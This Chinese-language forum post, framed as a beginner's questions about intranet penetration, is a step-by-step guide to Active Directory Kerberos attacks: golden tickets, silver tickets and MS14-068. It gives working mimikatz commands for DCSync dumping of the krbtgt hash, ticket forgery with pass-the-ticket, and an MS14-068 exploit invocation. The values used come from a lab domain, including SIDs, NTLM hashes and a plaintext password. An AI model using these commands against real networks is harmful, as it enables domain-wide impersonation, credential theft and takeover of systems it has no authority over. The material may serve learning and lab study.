初学内网渗透的一些问题,有大佬可以帮我解答一下吗?



kerberos协议访问请求图

黄金票据

原理

黄金票据的漏洞原理是伪造krbtgt用户的票据,krbtgt用户是域控中用来管理发放票据的用户,拥有了该用户的权限,就可以伪造系统中的任意用户

黄金票据的条件要求



1.域名称 http://test.com



2.域的SID 值 S-1-5-21-3911998785-1923830468-1006530692(后一段就是机器编号了,不需要)

3.域的KRBTGT账户NTLM密码哈希或者aes-256值



lsadump::dcsync /domain:http://test.com /user:krbtgt

4fbcddb2c382d2ff788e6b88bc6685f4

4.伪造用户名 administrator

获得以上信息后就可以伪造票据了





删除现有的票据

klist purge



klist 查看当前票据

没有票据时无法访问 dc



伪造票据信息

kerberos::golden /admin:administrator /domain:http://test.com /sid:S-1-5-21-3911998785-1923830468-1006530692 /krbtgt:4fbcddb2c382d2ff788e6b88bc6685f4 /ptt

之后可以访问

白银票据

原理

白银票据是伪造st(门票),这样的好处是门票不会经过kdc,从而更加隐蔽,但是伪造的门票只对部分服务起作用,如cifs(文件共享服务),mssql,winrm(windows远程管理),dns等等

白银票据的条件要求



1.域全名 http://WIN-OM48SNJFGAL.test.com



2.域sid S-1-5-21-3911998785-1923830468-1006530692(后一段就是机器编号了,不需要)

3.目标服务器FQDN http://WIN-OM48SNJFGAL.test.com

4.可利用的服务cifs



5.服务账号的NTML HASH 3a54b6e5168227fc55575efb4c2f21aa(一定要是带$的共享账号)

6.需要伪造的用户名test

伪造票据信息

kerberos::golden /domain:http://test.com /sid:S-1-5-21-3911998785-1923830468-1006530692 /target:http://WIN-OM48SNJFGAL.test.com /service:cifs /rc4:3a54b6e5168227fc55575efb4c2f21aa /user:aaa /ptt

ms14-068

原理

ms14068的漏洞原理是伪造域管的tgt

ms14-068利用条件

ms14-068是不需要hash的值,只需要普通域用户的账号和密码即可.还有对应的用户sid值,但是有一个前提就是补丁没有打才可以使用

域用户账号和密码

对应用户*sid*值

域全名

MS14-068.exe -u aaa@test.com -p admin@123 -s S-1-5-21-3911998785-1923830468-1006530692 -d http://WIN-OM48SNJFGAL.test.com

导入生成的票据

kerberos::ptc TGT_aaa@test.com.ccache